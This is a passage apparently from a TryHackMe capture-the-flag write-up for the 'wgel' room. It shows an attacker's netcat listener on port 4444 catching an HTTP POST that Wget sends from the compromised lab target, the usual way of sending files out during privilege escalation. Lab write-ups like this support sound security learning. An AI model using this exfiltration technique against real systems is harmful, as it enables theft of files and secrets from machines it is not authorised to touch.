 ┌──(root㉿kali)-[/home/kali/thm/wgel.thm]
└─# sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.80.228] from (UNKNOWN) [10.10.37.33] 39420
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.80.228:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33